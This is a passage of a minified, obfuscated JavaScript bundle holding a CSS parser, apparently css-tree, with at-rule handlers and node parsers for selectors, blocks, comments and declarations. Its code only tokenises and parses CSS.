u(3768)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2g,n=Object[e(1230)](null);for(const r of Object[e(869)](t)){const o=t[r],i=o[e(3705)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2g;let n="",p=e(3143),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(3022)](new i.eV,function(t){const n=e,r={context:Object[n(1230)](null),features:Object[n(3022)](Object[n(1230)](null),t[n(1655)]),scope:Object[n(3022)](Object[n(1230)](null),t[n(1090)]),atrule:m(t[n(3637)]),pseudo:m(t[n(3280)]),node:m(t[n(2193)])};for(const[e,o]of Object[n(2818)](t[n(1145)]))switch(typeof o){case n(1412):r[n(591)][e]=o;break;case n(1900):r[n(591)][e]=f(o)}return{config:r,...r,...r[n(2193)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(2091)](t),getFirstListNode:t=>t&&t[e(2501)],getLastListNode:t=>t&&t[e(274)],parseWithFallback(t,n){const r=e,o=this[r(1443)];try{return t[r(1564)](this)}catch(t){if(b)throw t;this[r(1497)](o-this[r(1443)]);const e=n[r(1564)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(611)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(2110)]?n[e(1329)](t):0,substring:(t,r)=>n[e(2028)](t,r),substrToCursor(t){const n=e;return this[n(1555)][n(2028)](t,this[n(975)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(975)];return this[n(794)](t),this[n(3016)](r)},consumeFunctionName(){const t=e,r=n[t(2028)](this[t(975)],this[t(3041)]-1);return this[t(794)](i.zt),r},consumeNumber(t){const r=e,o=n[r(2028)](this[r(975)],(0,i.yQ)(n,this[r(975)]));return this[r(794)](t),o},eat(t){const n=e;if(this[n(468)]!==t){const e=i.uX[t][n(2563)](0,-6)[n(3996)](/-/g," ")[n(3996)](/^./,(t=>t[n(762)]()));let r=(/[[\](){}]/[n(2204)](e)?'"'+e+'"':e)+n(2375),o=this[n(975)];switch(t){case i.Vy:this[n(468)]===i.zt||this[n(468)]===i.s0?(o=this[n(3041)]-1,r=n(3266)):r=n(2366);break;case i.Vw:this[n(2378)](l)&&(this[n(1506)](),o++,r=n(2101));break;case i.Ne:this[n(468)]===i.wN&&(o=this[n(3041)],r=n(3470))}this[n(3382)](r,o)}this[n(1506)]()},eatIdent(t){const n=e;this[n(468)]===i.Vy&&!1!==this[n(3808)](0,t)||this[n(3382)](n(3305)+t+n(2779)),this[n(1506)]()},eatDelim(t){const n=e;this[n(2378)](t)||this[n(3382)](n(1806)+String[n(547)](t)+n(2779)),this[n(1506)]()},getLocation:(t,n)=>g?y[e(2089)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(652)](t),r=this[n(2614)](t);return y[n(2089)](null!==e?e[n(315)][n(3275)][n(2114)]-y[n(1586)]:this[n(975)],null!==r?r[n(315)][n(3246)][n(2114)]-y[n(1586)]:this[n(975)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(2110)]?y[s(2825)](r):this[s(1516)]?y[s(2825)]((0,i.Z4)(n,n[s(2110)]-1)):y[s(2825)](this[s(975)]);throw new o.u(t||s(3763),n,a[s(2114)],a[s(3693)],a[s(2851)],y[s(3747)],y[s(580)])}});return Object[e(3022)]((function(t,r){const o=e;n=t,r=r||{},v[o(461)](n,i.qw),y[o(461)](n,r[o(2114)],r[o(3693)],r[o(2851)]),p=r[o(2692)]||o(3143),g=Boolean(r[o(1020)]),w=o(1412)==typeof r[o(2504)]?r[o(2504)]:a,b=!1,v[o(983)]=!(o(983)in r)||Boolean(r[o(983)]),v[o(1158)]=!(o(1158)in r)||Boolean(r[o(1158)]),v[o(3725)]=!(o(3725)in r)||Boolean(r[o(3725)]),v[o(3178)]=o(3178)in r&&Boolean(r[o(3178)]);const{context:s=o(1159),onComment:c}=r;if(s in v[o(591)]==0)throw new Error(o(1456)+s+"`");o(1412)==typeof c&&v[o(251)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2825)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(2563)](e+2,r-2):n[s(2563)](e+2,r);c(o,t)}}));const l=v[o(591)][s][o(1564)](v,r);return v[o(1516)]||v[o(3382)](),l}),{SyntaxError:o.u,config:v[e(1937)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2g,n=this[e(3836)]();let o=!1;const i={recognizer:t};for(;!this[e(1516)];){switch(this[e(468)]){case r.Mw:this[e(1506)]();continue;case r.M$:o=!0,this[e(1506)]();continue}let s=t[e(919)][e(1564)](this,i);if(void 0===s)break;o&&(t[e(2075)]&&t[e(2075)][e(1564)](this,s,n,i),o=!1),n[e(926)](s)}return o&&t[e(2075)]&&t[e(2075)][e(1564)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(3794),r(1218),r(2465),"or"]),s={parse:{prelude(){const t=r,e=this[t(3836)]();if(this[t(468)]===o.Vy){const n=this[t(2028)](this[t(975)],this[t(3041)]);i[t(2832)](n[t(258)]())||e[t(926)](this[t(2529)]())}return e[t(926)](this[t(1440)](t(2116))),e},block(t=!1){return this[r(1831)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2g(1831)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2g;return this[n(1183)]((()=>{const e=n;try{return t[e(1564)](this)}finally{this[e(950)](),this[e(2151)](0)!==r.no&&this[e(3382)]()}}),e||(()=>this[n(2389)](null,!0)))}const i={layer(){const t=a2g;this[t(950)]();const e=this[t(3836)](),n=o[t(1564)](this,this[t(1942)]);return t(2389)===n[t(2684)]&&""===n[t(2138)]||e[t(926)](n),e},supports(){const t=a2g;this[t(950)]();const e=this[t(3836)](),n=o[t(1564)](this,this[t(888)],(()=>o[t(1564)](this,(()=>this[t(1440)](t(3013))))));return t(2389)===n[t(2684)]&&""===n[t(2138)]||e[t(926)](n),e}},s={parse:{prelude(){const t=a2g,e=this[t(3836)]();switch(this[t(468)]){case r.Qf:e[t(926)](this[t(2795)]());break;case r.s0:case r.zt:e[t(926)](this[t(2931)]());break;default:this[t(3382)](t(1802))}return this[t(950)](),this[t(468)]===r.Vy&&this[t(803)](this[t(975)],this[t(3041)],t(3191))?e[t(926)](this[t(2529)]()):this[t(468)]===r.zt&&this[t(803)](this[t(975)],this[t(3041)],t(1367))&&e[t(926)](this[t(2353)](null,i)),this[t(950)](),this[t(468)]===r.zt&&this[t(803)](this[t(975)],this[t(3041)],t(2205))&&e[t(926)](this[t(2353)](null,i)),this[t(2151)](0)!==r.Vy&&this[t(2151)](0)!==r.AJ||e[t(926)](this[t(1009)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2g;return this[t(2418)](this[t(339)]())},block(){return this[a2g(1831)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2g;return this[t(2418)](this[t(1009)]())},block(t=!1){return this[a2g(1831)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2g;return this[t(2418)](this[t(3789)]())},block(){return this[a2g(1831)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2g;return this[t(2418)](this[t(3789)]())},block(){return this[a2g(1831)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2g;return this[t(2418)](this[t(2993)]())},block(t=!1){return this[a2g(1831)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2g(1831)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2g;return this[t(2418)](this[t(1440)](t(3013)))},block(t=!1){return this[a2g(1831)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2g;return n(1900)==typeof e&&/^\s*\|/[n(2204)](e)?n(1900)==typeof t?t+e:e[n(3996)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2g,r=Object[n(1230)](null);for(const[o,i]of Object[n(2818)](t))if(i){r[o]={};for(const t of Object[n(869)](i))e[n(372)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2g,i={...t};for(const[s,a]of Object[n(2818)](e))switch(s){case n(2228):i[s]=Boolean(a);break;case n(2351):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(829):i[s]={...t[s]};for(const[t,e]of Object[n(2818)](a))i[s][t]=Array[n(233)](e)?e:[];break;case n(277):i[s]={...t[s]};for(const[t,e]of Object[n(2818)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1395)]||null,descriptors:{...o[n(2611)]}};if(e){a[n(1395)]=e[n(1395)]?r(a[n(1395)],e[n(1395)]):a[n(1395)]||null;for(const[t,o]of Object[n(2818)](e[n(2611)]||{}))a[n(2611)][t]=o?r(a[n(2611)][t],o):null;Object[n(869)](a[n(2611)])[n(2110)]||(a[n(2611)]=null)}}break;case n(2069):case n(1386):i[s]={...t[s]};for(const[t,e]of Object[n(2818)](a))i[s][t]=r(i[s][t],e);break;case n(1090):case n(1655):i[s]={...t[s]};for(const[t,e]of Object[n(2818)](a))i[s][t]={...i[s][t],...e};break;case n(1145):i[s]={...t[s],...a};break;case n(3637):case n(3280):i[s]={...t[s],...o(a,[n(3705)])};break;case n(2193):i[s]={...t[s],...o(a,[n(2957),n(1634),n(3705),n(396),n(359)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(1221),stylesheet:r(1221),atrule:r(3582),atrulePrelude(t){const e=r;return this[e(2530)](t[e(3637)]?String(t[e(3637)]):null)},mediaQueryList:r(1009),mediaQuery:r(2174),condition(t){const e=r;return this[e(1440)](t[e(1837)])},rule:r(572),selectorList:r(3789),selector:r(2135),block(){return this[r(1831)](!0)},declarationList:r(1325),declaration:r(888),value:r(1795)},features:{supports:{selector(){return this[r(2135)]()}},container:{style(){return this[r(888)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2g,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(747)][e(1634)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2932)],findLast:d[e(1860)],findAll:d[e(1643)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(1412)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(747)]=new c.J({generic:t[e(2228)],cssWideKeywords:t[e(2351)],units:t[e(829)],types:t[e(2069)],atrules:t[e(277)],properties:t[e(1386)],node:t[e(2193)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2g;return this[t(2418)](this[t(2389)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2g,e=this[t(3836)]();if(this[t(950)](),e[t(926)](this[t(2529)]()),this[t(950)](),this[t(468)]===r.A9){e[t(926)](this[t(2716)]());const n=this[t(1443)],o=this[t(3178)]?this[t(1795)](null):this[t(2389)](this[t(379)],!1);if(t(1795)===o[t(2684)]&&o[t(3666)][t(865)])for(let e=n-this[t(1443)];e<=0;e++)if(this[t(611)](e)===r.M$){o[t(3666)][t(2091)]({type:t(742),loc:null,value:" "});break}e[t(926)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2g;let r=this[n(975)]+t;const a=this[n(1329)](r);for(a!==i&&a!==s||(e&&this[n(3382)](n(913)),r++);r<this[n(3041)];r++)(0,o.yp)(this[n(1329)](r))||this[n(3382)](n(2757),r)}function d(t){return u[a2g(1564)](this,0,t)}function h(t,e){const n=a2g;if(!this[n(1756)](this[n(975)]+t,e)){let r="";switch(e){case a:r=n(2531);break;case s:r=n(3301)}this[n(3382)](r,this[n(975)]+t)}}function f(){const t=a2g;let e=0,n=0,r=this[t(468)];for(;r===o.M$||r===o.Mw;)r=this[t(611)](++e);if(r!==o.wN){if(!this[t(2378)](i,e)&&!this[t(2378)](s,e))return null;n=this[t(2378)](i,e)?i:s;do{r=this[t(611)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1497)](e),d[t(1564)](this,c))}return e>0&&this[t(1497)](e),0===n&&(r=this[t(1329)](this[t(975)]),r!==i&&r!==s&&this[t(3382)](t(2838))),d[t(1564)](this,0!==n),n===s?"-"+this[t(462)](o.wN):this[t(462)](o.wN)}const m=r(420),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(975)];let n=null,m=null;if(this[t(468)]===o.wN)d[t(1564)](this,l),m=this[t(462)](o.wN);else if(this[t(468)]===o.Vy&&this[t(1756)](this[t(975)],s))switch(n="-1",h[t(1564)](this,1,a),this[t(3041)]-this[t(975)]){case 2:this[t(1506)](),m=f[t(1564)](this);break;case 3:h[t(1564)](this,2,s),this[t(1506)](),this[t(950)](),d[t(1564)](this,c),m="-"+this[t(462)](o.wN);break;default:h[t(1564)](this,2,s),u[t(1564)](this,3,c),this[t(1506)](),m=this[t(3016)](e+2)}else if(this[t(468)]===o.Vy||this[t(2378)](i)&&this[t(611)](1)===o.Vy){let r=0;switch(n="1",this[t(2378)](i)&&(r=1,this[t(1506)]()),h[t(1564)](this,0,a),this[t(3041)]-this[t(975)]){case 1:this[t(1506)](),m=f[t(1564)](this);break;case 2:h[t(1564)](this,1,s),this[t(1506)](),this[t(950)](),d[t(1564)](this,c),m="-"+this[t(462)](o.wN);break;default:h[t(1564)](this,1,s),u[t(1564)](this,2,c),this[t(1506)](),m=this[t(3016)](e+r+1)}}else if(this[t(468)]===o.fg){const r=this[t(1329)](this[t(975)]),l=r===i||r===s;let p=this[t(975)]+l;for(;p<this[t(3041)]&&(0,o.yp)(this[t(1329)](p));p++);p===this[t(975)]+l&&this[t(3382)](t(2757),this[t(975)]+l),h[t(1564)](this,p-this[t(975)],a),n=this[t(2028)](e,p),p+1===this[t(3041)]?(this[t(1506)](),m=f[t(1564)](this)):(h[t(1564)](this,p-this[t(975)]+1,s),p+2===this[t(3041)]?(this[t(1506)](),this[t(950)](),d[t(1564)](this,c),m="-"+this[t(462)](o.wN)):(u[t(1564)](this,p-this[t(975)]+2,c),this[t(1506)](),m=this[t(3016)](p+1)))}else this[t(3382)]();return null!==n&&n[t(1329)](0)===i&&(n=n[t(735)](1)),null!==m&&m[t(1329)](0)===i&&(m=m[t(735)](1)),{type:t(420),loc:this[t(2825)](e,this[t(975)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(3653)](n+r)}else this[e(3653)](n)}else this[e(3653)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2g;return this[t(2389)](this[t(344)],!0)}function s(){const t=a2g;for(let e,n=1;e=this[t(611)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(3582),c=r(3637),l={name:String,prelude:[r(2530),r(2389),null],block:[r(1831),null]};function u(t=!1){const e=r,n=this[e(975)];let a,c,l=null,u=null;switch(this[e(794)](o.zu),a=this[e(3016)](n+1),c=a[e(258)](),this[e(950)](),!1===this[e(1516)]&&this[e(468)]!==o.X6&&this[e(468)]!==o.Qq&&(l=this[e(983)]?this[e(1183)](this[e(2530)][e(2744)](this,a,t),i):i[e(1564)](this,this[e(1443)]),this[e(950)]()),this[e(468)]){case o.Qq:this[e(1506)]();break;case o.X6:u=hasOwnProperty[e(1564)](this[e(3637)],c)&&e(1412)==typeof this[e(3637)][c][e(728)]?this[e(3637)][c][e(728)][e(1564)](this,t):this[e(1831)](s[e(1564)](this))}return{type:e(3582),loc:this[e(2825)](n,this[e(975)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(3615)](o.zu,"@"+t[e(2957)]),null!==t[e(1395)]&&this[e(2193)](t[e(1395)]),t[e(728)]?this[e(2193)](t[e(728)]):this[e(3615)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2530),s=r(2162),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(258)]()),this[e(950)](),n=hasOwnProperty[e(1564)](this[e(3637)],t)&&e(1412)==typeof this[e(3637)][t][e(1395)]?this[e(3637)][t][e(1395)][e(1564)](this):this[e(3815)](this[e(1090)][e(2530)]),this[e(950)](),!0!==this[e(1516)]&&this[e(468)]!==o.X6&&this[e(468)]!==o.Qq&&this[e(3382)](e(585)),{type:e(2530),loc:this[e(2896)](n),children:n}}function l(t){this[r(3666)](t)}},1400:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2g;this[t(1516)]&&this[t(3382)](t(827));const e=this[t(975)];let n=!1;return this[t(2378)](s)?(n=!0,this[t(1506)]()):this[t(2378)](l)||this[t(794)](o.Vy),this[t(2378)](l)?this[t(1329)](this[t(975)]+1)!==a?(this[t(1506)](),this[t(794)](o.Vy)):n&&this[t(3382)](t(2366),this[t(3041)]):n&&this[t(3382)](t(1718)),{type:t(2529),loc:this[t(2825)](e,this[t(975)]),name:this[t(3016)](e)}}function h(){const t=a2g,e=this[t(975)],n=this[t(1329)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3382)](t(3707)),this[t(1506)](),n!==a&&(this[t(2378)](a)||this[t(3382)](t(1793)),this[t(1506)]()),this[t(3016)](e)}const f=r(2447),m={name:r(2529),matcher:[String,null],value:[r(2795),r(2529),null],flags:[String,null]};function p(){const t=r,e=this[t(975)];let n,i=null,s=null,a=null;return this[t(794)](o.hk),this[t(950)](),n=d[t(1564)](this),this[t(950)](),this[t(468)]!==o.Oh&&(this[t(468)]!==o.Vy&&(i=h[t(1564)](this),this[t(950)](),s=this[t(468)]===o.Qf?this[t(2795)]():this[t(2529)](),this[t(950)]()),this[t(468)]===o.Vy&&(a=this[t(462)](o.Vy),this[t(950)]())),this[t(794)](o.Oh),{type:t(2447),loc:this[t(2825)](e,this[t(975)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(3615)](o._i,"["),this[e(2193)](t[e(2957)]),null!==t[e(843)]&&(this[e(3653)](t[e(843)]),this[e(2193)](t[e(2138)])),null!==t[e(1419)]&&this[e(3615)](o.Vy,t[e(1419)]),this[e(3615)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2g(2389)](null,!0)}function a(){const t=a2g;return this[t(1183)](this[t(572)],s)}function c(){const t=a2g;return this[t(2389)](this[t(1205)],!0)}function l(){const t=a2g;if(this[t(468)]===o.Qq)return c[t(1564)](this,this[t(1443)]);const e=this[t(1183)](this[t(888)],c);return this[t(468)]===o.Qq&&this[t(1506)](),e}const u=r(1831),d=r(728),h={children:[[r(3582),r(572),r(888)]]};function f(t){const e=r,n=t?l:a,c=this[e(975)];let u=this[e(3836)]();this[e(794)](o.X6);t:for(;!this[e(1516)];)switch(this[e(468)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1506)]();break;case o.zu:u[e(926)](this[e(1183)](this[e(3582)][e(2744)](this,t),s));break;default:t&&this[e(2378)](i)?u[e(926)](a[e(1564)](this)):u[e(926)](n[e(1564)](this))}return this[e(1516)]||this[e(794)](o.Q0),{type:e(1831),loc:this[e(2825)](c,this[e(975)]),children:u}}function m(t){const e=r;this[e(3615)](o.X6,"{"),this[e(3666)](t,(t=>{const n=e;n(888)===t[n(2684)]&&this[n(3615)](o.Qq,";")})),this[e(3615)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(726),s={children:[[]]};function a(t,e){const n=r,i=this[n(975)];let s=null;return this[n(794)](o.hk),s=t[n(1564)](this,e),this[n(1516)]||this[n(794)](o.Oh),{type:n(726),loc:this[n(2825)](i,this[n(975)]),children:s}}function c(t){const e=r;this[e(3615)](o._i,"["),this[e(3666)](t),this[e(3615)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2823),s=[];function a(){const t=r,e=this[t(975)];return this[t(794)](o.zG),{type:t(2823),loc:this[t(2825)](e,this[t(975)])}}function c(){const t=r;this[t(3615)](o.zG,t(2678))}},1585:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3613),s=[];function a(){const t=r,e=this[t(975)];return this[t(794)](o.lh),{type:t(3613),loc:this[t(2825)](e,this[t(975)])}}function c(){const t=r;this[t(3615)](o.lh,t(3830))}},1052:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1523),a={name:String};function c(){const t=r;return this[t(712)](i),{type:t(1523),loc:this[t(2825)](this[t(975)]-1,this[t(3041)]),name:this[t(462)](o.Vy)}}function l(t){const e=r;this[e(3615)](o._i,"."),this[e(3615)](o.Vy,t[e(2957)])}},2347:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(1635),u={name:String};function d(){const t=r,e=this[t(975)];let n;switch(this[t(468)]){case o.M$:n=" ";break;case o._i:switch(this[t(1329)](this[t(975)])){case a:case i:case c:this[t(1506)]();break;case s:this[t(1506)](),this[t(2848)](t(3474)),this[t(712)](s);break;default:this[t(3382)](t(3247))}n=this[t(3016)](e)}return{type:t(1635),loc:this[t(2825)](e,this[t(975)]),name:n}}function h(t){const e=r;this[e(3653)](t[e(2957)])}},4916:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3215),c={value:String};function l(){const t=r,e=this[t(975)];let n=this[t(3041)];return this[t(794)](o.Mw),n-e+2>=2&&this[t(1329)](n-2)===i&&this[t(1329)](n-1)===s&&(n-=2),{type:t(3215),loc:this[t(2825)](e,this[t(975)]),value:this[t(2028)](e+2,n)}}function u(t){const e=r;this[e(3615)](o.Mw,"/*"+t[e(2138)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(1440),a={kind:String,children:[[r(2529),r(285),r(2339),r(2673),r(3426)]]};function c(t){const e=r;return this[e(3634)](1)===o.Vy&&i[e(2832)](this[e(3634)](2))?this[e(285)](t):this[e(2673)](t)}const l={media:c,container:c,supports(){return this[r(3426)]()}};function u(t=r(1974)){const e=r,n=this[e(3836)]();t:for(;!this[e(1516)];)switch(this[e(468)]){case o.Mw:case o.M$:this[e(1506)]();continue;case o.Vy:n[e(926)](this[e(2529)]());break;case o.AJ:{let r=this[e(1183)]((()=>l[t][e(1564)](this,t)),(()=>null));r||(r=this[e(1183)]((()=>{const n=e;this[n(794)](o.AJ);const r=this[n(1440)](t);return this[n(794)](o.no),r}),(()=>this[e(1433)](t)))),n[e(926)](r);break}case o.zt:{let r=this[e(1183)]((()=>this[e(2339)](t)),(()=>null));r||(r=this[e(1433)](t)),n[e(926)](r);break}default:break t}return n[e(865)]&&this[e(3382)](e(3871)),{type:e(1440),loc:this[e(2896)](n),kind:t,children:n}}function d(t){const e=r;t[e(3666)][e(3552)]((t=>{const n=e;n(1440)===t[n(2684)]?(this[n(3615)](o.AJ,"("),this[n(2193)](t),this[n(3615)](o.no,")")):this[n(2193)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2g;return this[t(2389)](this[t(379)],!0)}function m(){const t=a2g;return this[t(2389)](this[t(379)],!1)}function p(){const t=a2g,e=this[t(1443)],n=this[t(1795)]();return t(2389)!==n[t(2684)]&&!1===this[t(1516)]&&this[t(468)]!==i.Qq&&!1===this[t(2378)](s)&&!1===this[t(3708)](e)&&this[t(3382)](),n}const g=r(888),w=r(3812),b={important:[Boolean,String],property:String,value:[r(1795),r(2389)]};function y(){const t=r,e=this[t(975)],n=this[t(1443)],a=x[t(1564)](this),c=(0,o.vs)(a),l=c?this[t(3178)]:this[t(3725)],u=c?m:f;let d,h=!1;this[t(950)](),this[t(794)](i.Qx);const g=this[t(1443)];if(c||this[t(950)](),d=l?this[t(1183)](p,u):u[t(1564)](this,this[t(1443)]),c&&t(1795)===d[t(2684)]&&d[t(3666)][t(865)])for(let e=g-this[t(1443)];e<=0;e++)if(this[t(611)](e)===i.M$){d[t(3666)][t(2091)]({type:t(742),loc:null,value:" "});break}return this[t(2378)](s)&&(h=A[t(1564)](this),this[t(950)]()),!1===this[t(1516)]&&this[t(468)]!==i.Qq&&!1===this[t(3708)](n)&&this[t(3382)](),{type:t(888),loc:this[t(2825)](e,this[t(975)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(3615)](i.Vy,t[e(1607)]),this[e(3615)](i.Qx,":"),this[e(2193)](t[e(2138)]),t[e(666)]&&(this[e(3615)](i._i,"!"),this[e(3615)](i.Vy,!0===t[e(666)]?e(666):t[e(666)]))}function x(){const t=r,e=this[t(975)];if(this[t(468)]===i._i)switch(this[t(1329)](this[t(975)])){case u:case c:case d:case a:case l:this[t(1506)]();break;case h:this[t(1506)](),this[t(2378)](h)&&this[t(1506)]()}return this[t(468)]===i.Vw?this[t(794)](i.Vw):this[t(794)](i.Vy),this[t(3016)](e)}function A(){const t=r;this[t(794)](i._i),this[t(950)]();const e=this[t(462)](i.Vy);return t(666)===e||e}},513:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2g;return this[t(2389)](this[t(1205)],!0)}const a=r(1325),c={children:[[r(888),r(3582),r(572)]]};function l(){const t=r,e=this[t(3836)]();for(;!this[t(1516)];)switch(this[t(468)]){case o.M$:case o.Mw:case o.Qq:this[t(1506)]();break;case 